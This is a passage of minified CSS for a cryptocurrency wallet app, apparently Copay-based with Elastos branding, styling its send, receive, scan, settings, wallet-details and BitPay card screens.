.amount>div{display:inline-block}#view-amount .amount-pane-recipient .amount>div:first-child{display:inherit}}#view-amount .amount-pane-no-recipient{position:absolute;top:0;bottom:0;width:100%;background-color:#fff;padding:0 16px}#view-amount .amount-pane-no-recipient .amount-bar{padding:24px 0;font-size:18px}#view-amount .amount-pane-no-recipient .amount-bar .title{padding-top:10px;color:#445;font-weight:700}#view-amount .amount-pane-no-recipient .amount-bar .title .limits{margin-top:10px;color:#9b9bab;font-size:12px}#view-amount .amount-pane-no-recipient .amount-bar .title .select{margin:10px 1px}#view-amount .amount-pane-no-recipient .amount{display:flex;flex-direction:column;justify-content:center;flex-grow:1;position:absolute;bottom:254px;top:66px}#view-amount .amount-pane-no-recipient .amount .light{color:#9b9bab}#view-amount .amount .icon-toggle{font-size:1.2em;width:auto;margin:.8em auto;border:1px solid #f2f2f2;color:#445;border-radius:3px;padding:0 10px;cursor:pointer}@media(max-height:280px){#view-amount .amount .icon-toggle{margin:.1em auto}}#view-amount .amount__editable--minimize{font-size:22px}#view-amount .amount__editable--standard{font-size:42px}@media(max-height:480px){#view-amount .amount__editable--standard{font-size:26px;padding-top:10px}}#view-amount .amount__editable--placeholder{color:#9b9bab}#view-amount .amount__number{color:#445}#view-amount .amount__currency-toggle{border:1px solid #f2f2f2;color:#445;border-radius:3px;padding:0 10px;cursor:pointer;font-size:.6em;position:relative;top:-3px;line-height:1}@media(max-width:320px){#view-amount .amount__currency-toggle{line-height:30px;height:30px}}#view-amount .amount__results--minimize{font-size:12px}#view-amount .amount__results--standard{font-size:18px;padding:10px 0}#view-amount .amount__results--placeholder{color:#9b9bab}#view-amount .amount__result{color:#9b9bab;font-size:.9em;line-height:1}@media(max-height:480px){#view-amount .amount__result{margin-bottom:0}}#view-amount .amount__result-equiv{color:#667;font-size:1.2em}@media(max-height:480px){#view-amount .amount__result-equiv{margin-top:0;font-size:16px}}#view-amount .keypad{text-align:center;font-size:24px;font-weight:lighter;position:absolute;bottom:0;width:100%;color:#667}#view-amount .keypad .row{padding:0!important;margin:0!important}#view-amount .keypad .col{line-height:45px}#view-amount .keypad .operator{background-color:#f2f2f2;font-weight:400;cursor:pointer}#view-amount .keypad .operator:active{background-color:#9b9bab}#view-amount .keypad .operator-send{font-weight:bolder;color:#fff;background-color:#0070c9;font-size:36px;cursor:pointer}#view-amount .keypad .operator-send:active{background-color:#eaeaea}#view-amount .keypad .digit{cursor:pointer;border-top:1px solid #f2f2f2;border-left:1px solid #f2f2f2}#view-amount .keypad .digit:active{background-color:#f2f2f2}@media(max-height:480px){#view-amount .keypad{font-size:12px}}#view-confirm{background-color:#fff}#view-confirm .item-note{float:none}#view-confirm .item-note .fee-rate{display:inline-block}#view-confirm .item-note .fee-rate .warn{color:red}#view-confirm .icon-amazon{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-amazon.svg)}#view-confirm .tx-details-content>.scroll{padding-bottom:.25rem}#view-confirm .gravatar-contact{display:flex;margin-left:-3px}#view-confirm .gravatar-contact span{margin:5px 0 0 8px}#view-confirm .wallet-name{margin-top:-3px}#view-confirm .toggle{cursor:pointer}#copayers-invitation .button-share{color:#fff;box-shadow:none;border-color:transparent;background:0 0;padding:0 10px}#copayers-invitation .button-share .icon:before{font-size:26px}#copayers-invitation .button-cancel{margin-top:15px;background:0 0;border:none;font-size:12px;color:#ef473a}#copayers-invitation .button-cancel i.icon{vertical-align:middle;padding-left:5px}#copayers-invitation .copayers-secret{text-align:center;font-size:12px;margin:10px;white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word;white-space:-webkit-pre-wrap;word-break:break-all;white-space:normal}#starting{color:#fff;height:100%}#starting .scroll-content{display:table!important;width:100%!important;height:100%!important}#starting .scroll{display:table-cell;vertical-align:middle;text-align:center}#starting .block-spinner{display:block}#tab-home .icon-create-wallet{background-color:#4a90e2}#tab-home .icon-buy-bitcoin{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/icon-bitcoin.svg);background-color:#f90}#tab-home .icon-bitpay-card{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-card.svg);background-color:#1e3186}#tab-home .icon-gift{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-gift.svg)}#tab-home .icon-amazon{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-amazon.svg)}#tab-home .icon-ml{background-image:url(../../external.html?link=https://wallet.elastos.org/img/mercado-libre/icon-ml.svg);height:27px}#tab-home .bg.wallet{padding:.25rem}#tab-home .main-color{color:#0070c9}#tab-home .card{box-shadow:0 1px 2px transparent}#tab-home .card .item{color:#444;border-top:none;padding-bottom:1rem;padding-top:1rem}#tab-home .card .item.item-extra-padding{padding-top:1.5rem;padding-bottom:1.5rem}#tab-home .card .item-heading .icon{color:#0070c9}#tab-home .card .item-sub:first-child:before{width:95%}#tab-home .card .item-sub:before{display:block;position:absolute;width:75%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}@media(min-width:450px){#tab-home .card .item-sub:before{width:90%}}#tab-home .wallet-details__item.item{padding-top:0;padding-bottom:0}#tab-home .wallet-details__item.item .wallet-details__tx-icon{background:#fff;border-radius:50px}#tab-home .next-step.item{padding-top:27px;padding-bottom:27px}#tab-home .homeTip{text-align:center}#tab-home .homeTip>.item-heading{margin-top:10px;background:0 none}#tab-home .homeTip .item{border-style:none}#tab-home .homeTip>.title{font-size:20px;font-weight:700;color:#445;margin:20px 10px}#tab-home .homeTip>.subtitle{font-size:1rem;line-height:1.5em;font-weight:300;color:#445;margin:20px 3em 2.5em}#tab-home .homeTip .big-icon-svg .bg.green{padding:0 10px;box-shadow:none;background-color:#0070c9}#tab-home .icon.close-home-tip{color:#666;font-size:38px}#tab-home .tab-home__logo{height:18px;position:relative;top:3px}#tab-home .tab-home__delete-bt{position:absolute;right:15px;border-color:#0070c9;background-color:#0070c9;color:#fff;cursor:pointer;font-size:14px}#tab-home .tab-home__wallet__multisig-number{font-size:.8rem;font-weight:300;color:#9b9bab}#tab-home .tab-home__wallet__status-icon{font-size:18px;margin-left:5px;position:relative;top:1px;color:#9b9bab}#tab-home .release{text-align:center}#tab-home .release .item{width:100%}#tab-home .release .title{font-weight:700;color:#444}#tab-home .release .button{width:100%;border:none}#tab-home .release .big-icon-svg{padding-top:2rem;padding-bottom:0}#tab-home .release .big-icon-svg>.bg{box-shadow:none}#tab-home .badge{top:11px}#tab-home .tab-top-bg{width:50%;height:100%;text-align:center}#tab-home .tab-top-bg .tab-item{max-width:100%}#tab-home .tab-home-wallet-tip{font-size:18px;color:#333}#tab-home .top-tab{padding:50px;left:0}#tab-home .container{overflow:auto;margin-bottom:45px}#tab-receive .singleline{white-space:nowrap}#tab-receive .button-share{color:#fff;box-shadow:none;border-color:transparent;background:0 0;padding:0 10px}#tab-receive .button-share .icon:before{font-size:26px}#tab-receive .ellipsis{font-size:22px}@media(max-height:700px){#tab-receive .ellipsis{font-size:12px}}#tab-receive .click-lable{font-size:12px;color:#444}#tab-receive .button-request{margin-top:10px;background:0 0;border:none;font-size:12px;color:#0070c9}#tab-receive .button-request i.icon{vertical-align:middle;padding-left:5px}#tab-receive .button-address{margin-top:20px;background:0 0;border:none;font-size:12px;color:#0070c9}@media(max-height:600px){#tab-receive .button-address{margin-top:0}}#tab-receive .address{background:#fff;overflow:auto;height:100%}#tab-receive .address-info{padding-top:30vh;padding-bottom:17vh;text-align:center}@media(max-height:800px){#tab-receive .address-info{padding-top:17vh}}@media(max-height:700px){#tab-receive .address-info{padding-top:14vh}}@media(max-height:600px){#tab-receive .address-info{padding-top:7vh}}#tab-receive .address-info .address-label{font-size:13px}#tab-receive .address .incomplete .title{padding-top:10%;font-size:25px;color:#444;text-align:center}#tab-receive .address .incomplete .subtitle{padding:20px;color:#444;margin-top:10%;text-align:center}#tab-receive .backup{position:absolute;top:0;width:100%;cursor:pointer;background-color:orange;color:#fff;text-align:center;padding:5px 0}#tab-receive .backup i{margin:0 10px}#tab-receive .wallet-selector{position:absolute;bottom:45px;width:100%}#tab-receive .wallet-selector .bp-action-sheet__sheet{margin-bottom:45px;max-width:480px}#tab-scan{color:#fff;text-align:center;background:transparent none}#tab-scan .bar-header{opacity:.9}#tab-scan svg#QR-scanner-guides path.st1{stroke:#0070c9}#tab-scan .zero-state-cta{padding-bottom:6vh}#tab-scan-has-problems,#tab-scan-loading-camera{background-color:#0070c9}#tab-scan-loading-camera{height:100%;width:100%}#tab-scan-camera-ready{background:none transparent}#tab-scan-camera-ready .scanner-controls{width:100%;text-align:center;bottom:0;position:absolute}#tab-scan-camera-ready .guides{display:flex;position:absolute;height:100%;width:100%;align-items:center;justify-content:center;top:0;left:0}#tab-scan-camera-ready .qr-scan-guides{width:60%;max-width:400px;margin-bottom:8em;max-height:50%}#tab-scan-camera-ready .icon-flash,#tab-scan-camera-ready .icon-camera-toggle{border-radius:50%;width:4em;height:4em;background-color:rgba(13,13,13,.79);background-repeat:no-repeat;background-clip:padding-box;background-size:100%;display:inline-block;margin:2em 1em;cursor:pointer}body:not(.platform-cordova) #tab-scan-camera-ready .icon-flash:hover,body:not(.platform-cordova) #tab-scan-camera-ready .icon-camera-toggle:hover{background-color:rgba(31,40,78,.79)}#tab-scan-camera-ready .icon-flash.active,#tab-scan-camera-ready .icon-flash:active,#tab-scan-camera-ready .icon-camera-toggle.active,#tab-scan-camera-ready .icon-camera-toggle:active{background-color:rgba(100,124,232,.79)}#tab-scan-camera-ready .icon-flash{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-flash.svg)}#tab-scan-camera-ready .icon-camera-toggle{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-camera-toggle.svg)}#cordova-plugin-qrscanner-still,#cordova-plugin-qrscanner-video-preview{background-color:#0070c9!important}#tab-send .input input{width:100%;height:auto}#tab-send .input.item{height:55px}#tab-send .input i.left{padding-left:15px}#tab-send .input i.qr{cursor:pointer;cursor:hand;padding-right:5px}#tab-send .qr-scan-icon{cursor:pointer;cursor:hand;border-left:1px solid #e4e4e4;padding-left:10px}#tab-send .qr-icon{line-height:20px}#tab-send .zero-state-cta{padding-bottom:3vh;left:0}#tab-send .send-heading{font-size:14px;font-weight:700;padding:0 0 16px;border:none}#tab-send .send-header-wrapper{padding:10px;background-color:#fff;box-shadow:0 5px 10px 0 #ccc}#tab-send .search-wrapper{background-color:#f2f2f2;border-radius:3px;border:none}#tab-send .search-wrapper .svg#Bitcoin_Symbol{width:14px}#tab-send .search-wrapper .svg#Bitcoin_Symbol .st0{fill:#ccc}#tab-send .search-wrapper.focus{background:0 0}#tab-send .search-wrapper.focus .svg#Bitcoin_Symbol{display:none}#tab-send .search-wrapper.focus .search-input{padding-left:0}#tab-send .search-wrapper.focus .search-input:focus::-webkit-input-placeholder{opacity:0}#tab-send .abs-v-center{position:absolute;top:50%;transform:translateY(-50%)}#tab-send .search-input{background-color:transparent;margin-left:30px}#tab-send .separator-left{border-left:1px solid #d9d9df;padding-left:10px;height:70%}#tab-send .bitcoin-address{border-top:none;padding-bottom:.5rem}@media(max-width:480px){#tab-send .bitcoin-address input{font-size:14px}}#tab-send .bitcoin-address .icon{line-height:31px;padding-top:2px;padding-bottom:1px}#tab-send .show-more{text-align:center;padding:20px;font-size:16px;color:#387ef5;font-weight:700}#tab-send .sendTip{text-align:center}#tab-send .sendTip>.item-heading{margin-top:10px;background:0 none}#tab-send .sendTip img{content:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-send-selected.svg)}#tab-send .sendTip .item{border-style:none}#tab-send .sendTip>.title{font-size:20px;font-weight:700;color:#445;margin:20px 10px}#tab-send .sendTip>.subtitle{font-size:1rem;line-height:1.5em;font-weight:300;color:#445;margin:20px 1em 2.5em}#tab-send .sendTip .big-icon-svg .bg.green{padding:0 10px;box-shadow:none}#tab-send .list .item{color:#444;border-top:none;padding-top:1.5rem;padding-bottom:1.5rem}#tab-send .list .item .big-icon-svg{left:5px}#tab-send .list .item .big-icon-svg>.bg{width:30px;height:30px;box-shadow:none}#tab-send .list .item:before{display:block;position:absolute;width:80%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}#tab-send .list .item.item-divider{color:rgba(74,74,74,.8)}#tab-send .list .item.item-heading:before{top:99%;width:100%}#tab-send .list .item:nth-child(2):before{width:0}#tab-send .list .item .item-note{color:#3a3a3a}#tab-send .scroll{height:100%}#tab-send ion-content{overflow:auto}.settings .icon-bitpay{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-bitpay.svg)}.settings .warning{color:#bb331a}.settings .centered{width:100%;text-align:center}.settings .disabled{color:#9b9bab}.settings .item{color:#445;border-color:rgba(221,221,221,.3)}.settings .has-comment{border-bottom:0}.settings .comment{padding:15px;background-color:#fff;font-size:.9em;color:#667}.settings .comment .text{padding-left:25px}.settings .comment .icon{position:absolute}.settings .comment .icon img{width:20px}.settings .comment a{cursor:pointer}.settings-explanation,.settings-button-group{padding:0 1rem;margin:1rem 0}.settings-heading{font-size:17px;color:#445;margin:1rem 0}.settings-description{color:#667;margin:1rem 0;font-size:.9em}.settings-description-disabled{font-size:.9em;color:#5f9ea0;text-decoration:none}.settings .setting-title,.settings .setting-value{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.settings .setting-value{color:#9b9bab;font-size:14px}.settings .settings-input-group{background-color:#fff}.settings .settings-input-group .item-stacked-label{padding:1rem}.settings .settings-input-group .input-label{text-transform:uppercase;font-size:12px;font-weight:700}.settings .settings-list .item{color:#445;padding-top:1.3rem;padding-bottom:1.3rem}.settings .settings-list .item.has-setting-value{padding-top:.65rem;padding-bottom:.65rem}.settings .settings-list .item.item-divider{color:#667;padding-bottom:.5rem;font-size:.9rem}.settings .settings-list .item .icon{color:#9b9bab}.settings .settings-list .item-note{color:#9b9bab}.settings .settings-list .item-toggle .toggle,.settings .settings-list .item-button-right>.button{top:16px}.settings .settings-list .toggle-small.item-toggle .toggle,.settings .settings-list .item-button-right>.button{top:25px}.settings .settings-list .item-button-right>.button{font-size:16px}.settings input[type=password]{border:none;margin-left:-5px;padding-left:4px}.settings input[type=password].incorrect{margin-right:10px;border:1px solid;color:#c90505}.settings input[type=password].correct{margin-right:10px;border:1px solid;color:#00901b}.settings .log-bg{background:#fff}.settings .log-entry{font-size:12px;line-height:18px;border:none}.settings .log-timestamp{font-weight:700}.settings .log-level{font-weight:700}.settings .alt-currency-radio .item-content{padding-right:16px}.settings .alt-currency-radio .radio-icon{display:none}.settings ion-content{margin-bottom:45px}#tab-settings .list .item .big-icon-svg>.bg{width:20px;height:20px;border-radius:0;box-shadow:none}#tab-settings .list .item .big-icon-svg>.bch{background-color:#9b9bab;border-radius:1rem}#tab-settings .list .item .big-icon-svg>.bch-enabled{background-color:#f90!important}#tab-settings .list .item .big-icon-svg.circle{left:8px}#tab-settings .list .item .big-icon-svg.circle .bg{border-radius:3px;width:25px;height:25px;padding:.1rem;box-shadow:0 1px 5px rgba(102,102,119,.1)}#tab-settings .list .item:before{display:block;position:absolute;width:100%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}#tab-settings .list .item.item-heading:before{top:99%}#tab-settings .list .item:nth-child(2):before{width:0}#tab-settings .item-radio .radio-icon{font-size:18px}#tab-settings ion-content{margin-bottom:45px}#settings-fee .estimates{min-height:6rem;font-size:15px;color:#445;margin-bottom:.5rem}#settings-fee .fee-minutes,#settings-fee .fee-rate{font-weight:700}#settings-fee .fee-policies{border-color:#fff;border-style:solid}.settings-color-name{margin-left:1rem}.settings-color-block{display:inline-block;width:24px;height:24px;border-radius:50%;box-shadow:0 0 10px;float:left}#settings-tos p{margin-bottom:1rem}.wallet-color-count{content:"14"}.wallet-background-color-default{background-color:#0070c9}.wallet-color-default{color:#0070c9}.wallet-color-0{background:#dd4b39}.wallet-color-0:before{content:"Cinnabar";margin-left:2.4rem}.wallet-color-1{background:#f38f12}.wallet-color-1:before{content:"Carrot Orange";margin-left:2.4rem}.wallet-color-2{background:#faa77f}.wallet-color-2:before{content:"Light Salmon";margin-left:2.4rem}.wallet-color-3{background:#d0b136}.wallet-color-3:before{content:"Metallic Gold";margin-left:2.4rem}.wallet-color-4{background:#9edd72}.wallet-color-4:before{content:"Feijoa";margin-left:2.4rem}.wallet-color-5{background:#29bb9c}.wallet-color-5:before{content:"Shamrock";margin-left:2.4rem}.wallet-color-6{background:#019477}.wallet-color-6:before{content:"Observatory";margin-left:2.4rem}.wallet-color-7{background:#77dada}.wallet-color-7:before{content:"Turquoise Blue";margin-left:2.4rem}.wallet-color-8{background:#4a90e2}.wallet-color-8:before{content:"Cornflower Blue";margin-left:2.4rem}.wallet-color-9{background:#484ed3}.wallet-color-9:before{content:"Free Speech Blue";margin-left:2.4rem}.wallet-color-10{background:#9b59b6}.wallet-color-10:before{content:"Deep Lilac";margin-left:2.4rem}.wallet-color-11{background:#e856ef}.wallet-color-11:before{content:"Free Speech Magenta";margin-left:2.4rem}.wallet-color-12{background:#ff599e}.wallet-color-12:before{content:"Brilliant Rose";margin-left:2.4rem}.wallet-color-13{background:#7a8c9e}.wallet-color-13:before{content:"Light Slate Grey";margin-left:2.4rem}.wallet-balance__amount{font-size:16px}.wallet-balance__amount--total{color:#667}.wallet-balance__amount--available{color:#09c286}.wallet-balance__amount--confirming{color:#f90}.wallet-balance__amount--locked{color:#f90}.wallet-balance__amount--alternative{color:#9b9bab;font-size:14px}.wallet-balance__title{flex-grow:1;color:#445;overflow:hidden}.wallet-balance__icon{float:left;margin-right:1rem;color:#9b9bab;font-size:24px}.wallet-balance__list{background:#f5f5f5}.wallet-balance .item{display:flex;align-items:center;background:#fff;padding-left:1rem}.wallet-balance__item{display:flex;align-items:center;background:#fff;padding:0;margin:0;border:0;padding-left:1rem}.wallet-balance__content{display:flex;align-items:center;flex-grow:1;padding:.6rem 0;padding-right:1rem;border-bottom:1px solid #f5f5f5;overflow:hidden}.wallet-balance__content.no-border{border:0}.wallet-balance__amount{white-space:nowrap}.wallet-balance__heading{font-size:17px;color:#445;margin:1rem}.wallet-balance__description{font-size:12.5px;color:#667;margin:.7rem;line-height:16px}#wallet-balance .bar-header{border:0}#wallet-balance .bar-header .title,#wallet-balance .bar-header .button{color:#fff}#wallet-balance .bar-header .button{background-color:transparent}#wallet-balance ion-content{background:#f5f5f5}.wallet-details__tx-amount{font-size:16px}.wallet-details__tx-amount--recent{color:#667;font-weight:700}.wallet-details__tx-amount--received{color:#09c286}.wallet-details__tx-amount--sent{color:#445}.wallet-details__tx-time{white-space:nowrap;color:#9b9bab;font-size:12.5px}.wallet-details__tx-title{flex-grow:1;color:#445;overflow:auto}.wallet-details__tx-icon{float:left;margin-right:25px}.wallet-details__tx-message{margin-right:1rem}.wallet-details .item{display:flex;align-items:center;background:#fff;padding-left:1rem}.wallet-details__item{display:flex;align-items:center;background:#fff;padding:0;margin:0;border:0;padding-left:1rem}.wallet-details__item.proposal{position:relative}.wallet-details__item__marker{position:absolute;height:100%;width:3px;background:#f5a623;left:0}.wallet-details__tx-content{display:flex;align-items:center;flex-grow:1;padding:1rem 0;padding-right:1rem;border-bottom:1px solid #f5f5f5;overflow:hidden}.wallet-details__tx-content.no-border{border:0}.wallet-details__tx-amount{white-space:nowrap}.wallet-details__group-label{font-size:14px;font-weight:300;color:#727272;padding:1rem;background:#f8f8f9}.wallet-details__no-transaction{color:#667;font-size:12.5px;text-align:center;padding-top:2rem}.wallet-details__no-update-history{color:#ef473a;font-size:12.5px;text-align:center;padding-top:2rem}.wallet-details__updating-history{color:#667;font-size:12.5px;text-align:center;padding-top:1rem}#walletDetails{background:#f8f8f9}#walletDetails .scroll-refresher{z-index:1;margin-top:3.5rem}#walletDetails .ionic-refresher-content{color:#fff!important}#walletDetails .ionic-refresher-content .spinner svg{stroke:#fff;fill:#fff}#walletDetails .bp-content{position:relative;height:100%}#walletDetails .bp-content.status-bar{margin-top:20px}#walletDetails .bar-header{border:0;background:0 0}#walletDetails .bar-header .title,#walletDetails .bar-header .button{color:#fff}#walletDetails .bar-header .button{background-color:transparent}#walletDetails .nav-bar-block,#walletDetails .bar{background-color:#0070c9}#walletDetails ion-content{overflow:auto;padding-top:0;top:0}#walletDetails ion-content.collapsible{margin-top:210px}#walletDetails ion-content .scroll{background:#f8f8f9;min-height:300px}#walletDetails .amount-wrapper{position:relative;overflow:visible}#walletDetails .amount-wrapper .amount-bg{content:'';top:0;left:0;position:absolute;width:100%;height:500px;-webkit-transform:translateY(-499px);transform:translateY(-499px)}#walletDetails .amount-wrapper .amount-bg.collapsible{top:initial;bottom:0;left:0;position:absolute;width:100%;height:200px;-webkit-transform:translateY(100px);transform:translateY(100px)}#walletDetails .amount{width:100%;text-align:center;color:#fff;height:210px;padding-top:40px;display:block;align-items:center;justify-content:center}#walletDetails .amount__balance{-webkit-transform:scale3d(1,1,1) translateY(45px);transform:scale3d(1,1,1) translateY(45px)}#walletDetails .amount__updating{z-index:999;margin-top:-2.1rem}#walletDetails .amount-alternative{line-height:36px}#walletDetails .amount__button-balance{background-color:transparent;border:1px solid rgba(255,255,255,.25);margin-top:10px}#walletDetails .amount__button-balance i.icon{margin-right:7px;vertical-align:middle}#walletDetails .amount__error{font-size:14px;padding:35px 20px}#walletDetails .no-alternative{padding-top:45px}#walletDetails .item.item-footer{font-weight:lighter}#walletDetails .tx-search:before{font-size:22px!important}#walletDetails .description{background-color:#f2f2f2;text-align:center;font-size:13px;color:#667}#walletDetails .low-fees .comment{color:#667;font-size:12.5px;overflow:auto;text-overflow:ellipsis;white-space:nowrap;margin-left:25px}#walletDetails .low-fees img{position:absolute;margin-top:3px}.wallet-details-wallet-info{position:absolute;top:inherit;left:10px;bottom:5px;font-size:20px;color:#fff;width:95%}.wallet-details-wallet-info .actions{float:right}.wallet-details-wallet-info .actions a{color:#fff;font-size:14px;cursor:pointer;padding:5px;line-height:16px}.wallet-not-backed-up-warning{background:orange;text-align:center;color:#fff;font-size:14px;display:block;text-decoration:none;z-index:9999;position:relative;padding:2px 5px}.lookup-addresses{text-align:left;color:#727272;padding:1rem;font-size:14px;display:block;text-decoration:none;z-index:9999;position:relative}a.item{cursor:pointer}.recent svg{margin-left:5px;width:.7em;height:.7em;stroke:#eee}.updatingHistory{color:#445;font-size:.9em}#advanced-settings .list .item:before{display:block;position:absolute;width:100%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}#advanced-settings .list .item.item-divider{color:#445}#advanced-settings .list .item .item-note{color:#445}#advanced-settings .list .has-comment{border-bottom:0}#advanced-settings .list .comment{padding:15px;background-color:#fff;color:#667;font-size:.9em}#bitpayCard{background:#fff}#bitpayCard .status-label{font-size:14px;font-weight:300;color:#727272;padding:1rem;background:#f8f8f9}#bitpayCard .status-label i{position:absolute;padding-left:5px}#bitpayCard .comment{padding:15px;background:#f8f8f9;font-weight:700;font-size:.9em;color:#667;display:inline-block}#bitpayCard .spinner svg{stroke:#0067c8;fill:#0067c8}#bitpayCard .add-bottom-for-cta{bottom:92px}#bitpayCard .head{padding:30px 20px 4rem;border-top:0}#bitpayCard .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.5rem}#bitpayCard .head .sending-label img{margin-right:1rem;height:35px;width:35px}#bitpayCard .head .sending-label .big-icon-svg{padding:0 12px 0 0}#bitpayCard .head .amount-label{line-height:30px}#bitpayCard .head .amount-label .amount-final{font-size:38px;margin-bottom:.5rem}#bitpayCard .head .amount-label .amount-final>.unit{font-family:roboto-light}#bitpayCard .head .amount-label .alternative{font-size:16px;font-family:roboto-light;color:#9b9b9b}#bitpayCard .item{border-color:#efefef}#bitpayCard .item.activity-header{z-index:3;border:0;border-bottom:1px solid #efefef}#bitpayCard .item.activity{display:flex;align-items:center;background:#fff;padding:0 0 0 1rem;margin:0;border:0}#bitpayCard .item.activity.receive svg .nc-icon-wrapper g,#bitpayCard .item.activity.receive svg .nc-icon-wrapper path,#bitpayCard .item.activity.receive .tx-icon .houston{stroke:#09c286;color:#09c286}#bitpayCard .item.activity.pending svg .nc-icon-wrapper g,#bitpayCard .item.activity.pending svg .nc-icon-wrapper path,#bitpayCard .item.activity.pending .tx-icon .houston{stroke:#f90;color:#f90}#bitpayCard .item .total{font-weight:700}#bitpayCard .tx-icon{margin-right:25px}#bitpayCard .tx-icon .houston{width:40px;height:40px;border-radius:40px;border:1px solid;color:#9b9bab}#bitpayCard .tx-icon .houston.no-border{border:none}#bitpayCard .tx-icon .houston.no-border .svg{width:40px;height:40px;display:block;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#bitpayCard .tx-icon .houston .svg{width:23px;height:23px;display:block;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#bitpayCard .tx-content{display:flex;align-items:center;flex-grow:1;padding:1rem 0;padding-right:1rem;border-bottom:1px solid #f5f5f5;overflow:hidden}#bitpayCard .tx-title{flex-grow:1;color:#445;overflow:hidden}#bitpayCard .tx-message{margin-right:1rem;text-transform:capitalize}#bitpayCard .tx-location{margin-right:1rem;font-size:12.5px;color:#9b9bab;text-transform:capitalize}#bitpayCard .tx-amount{font-size:16px;white-space:nowrap}#bitpayCard .tx-amount--received{color:#09c286}#bitpayCard .tx-amount--sent{color:#445}#bitpayCard .tx-amount--pending{color:#f90}#bitpayCard .tx-time{white-space:nowrap;color:#9b9bab;font-size:12.5px}#bitpayCard .info .badge{border-radius:0;padding:.5rem}#bitpayCard .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#bitpayCard .info .item:not(.item-icon-right){padding-right:20px}#bitpayCard .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#bitpayCard .info .item .capitalized{text-transform:capitalize}#bitpayCard .info .item .wallet .big-icon-svg>.bg{height:24px;width:24px;padding:2px;box-shadow:none;vertical-align:middle}#bitpayCard .info .item .total-amount{font-weight:700}#bitpayCard .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#bitpayCard .info .item.single-line .label{margin:0;flex-grow:1}#bitpayCard .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#bitpayCard .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#bitpayCard .info .wallet~.bp-arrow-right{top:14px}#bitpayCard .info .wallet>i{padding:0;position:static}#bitpayCard .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#bitpayCard .disclosure{color:#9b9bab;font-size:12px;text-align:left;margin:1rem}#bitpayCard .icon-bitpay-card{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-bitpay.svg)}#bitpayCard .bar-header{border:0;background:#1e3186}#bitpayCard .bar-header .title,#bitpayCard .bar-header .button{color:#fff}#bitpayCard .bar-header .button{background-color:transparent}#bitpayCard .amount-wrapper{position:relative;overflow:visible}#bitpayCard .amount-wrapper .amount-bg{content:'';top:-1000px;left:0;position:absolute;height:1000px;width:100%;background-color:#1e3186}#bitpayCard .amount{width:100%;text-align:center;padding:2rem 1rem 1.5rem;height:160px;border-color:#172565;background-color:#1e3186;background-image:linear-gradient(0deg,#172565,#172565 0%,transparent 0%);color:#fff}#bitpayCard .amount__balance{margin-bottom:25px;font-weight:600;font-size:34px}#bitpayCard .wallet-details-wallet-info{bottom:5px}#bitpayCard strong{line-height:100%}#bitpayCard .select-style{border:none;box-shadow:none;background-color:transparent;background-image:none;margin:0;padding:0;width:100%}#bitpayCard .item-select select{color:#667}#bitpayCard .get-started{margin-top:20px}#bitpayCard .get-started__arrow{font-size:56px;opacity:.2}#bitpayCard .get-started h1{font-size:28px;color:#4a4a4a}#bitpayCard .get-started__text{font-weight:300;color:#8e8e8e;max-width:300px;margin:0 auto}#bitpayCard .spinner svg{stroke:#fff;fill:#fff}#bitpayCard-intro{background:url(../img/onboarding-welcome-bg.png),linear-gradient(to bottom,#1e3186 0%,#111b49 100%);background-position:top center;background-size:contain;background-repeat:no-repeat;color:#fff;color:#fff;height:100%}#bitpayCard-intro .cta-button{text-align:center;position:absolute;bottom:55px;padding:0 1.5rem;width:100%}#bitpayCard-intro .bar.bar-header{background:transparent none;border:0 transparent}#bitpayCard-intro .bar.bar-stable{border-color:transparent;border:none}#bitpayCard-intro .bitpayCard__illustration{padding:2rem}#bitpayCard-intro .bitpayCard__illustration__img{width:100%;max-width:400px}#bitpayCard-intro .bitpayCard__info:before{font-size:22px;line-height:22px;margin-top:6px}#bitpayCard-intro ion-content{height:100%}#bitpayCard-intro ion-content .scroll{height:100%}#bitpayCard-intro .slider__text{text-align:center;margin:40px 20px;font-size:1rem;color:rgba(255,255,255,.7)}#bitpayCard-intro .slider-pager .slider-pager-page{color:#0070c9;font-size:8px;margin:0}#buy-and-sell .explain{text-align:center;margin-top:1em}#buy-and-sell .buy-and-sell-icon{display:inline-block;width:50px;height:50px;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.25);background-color:#fa912b}#buy-and-sell .buy-and-sell-icon img{height:100%;width:100%;content:url(../../external.html?link=https://wallet.elastos.org/img/app/icon-bitcoin.svg);background-color:#f90;border-radius:3px}#buy-and-sell .explain-heading{font-size:20px;margin:1rem}#buy-and-sell .explain-description{margin-left:auto;margin-right:auto;opacity:.6;max-width:300px;padding:0 1em;font-size:.9em}#buy-and-sell .item-note{color:#9b9bab}#bitpayServicesPreferences .item .item-title{display:block}#bitpayServicesPreferences .item .item-subtitle{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#9b9bab;font-size:14px}#bitpayServicesPreferences .item.item-icon-right .icon-hotspot{right:0;padding-left:50px}#bitpayServicesPreferences .item 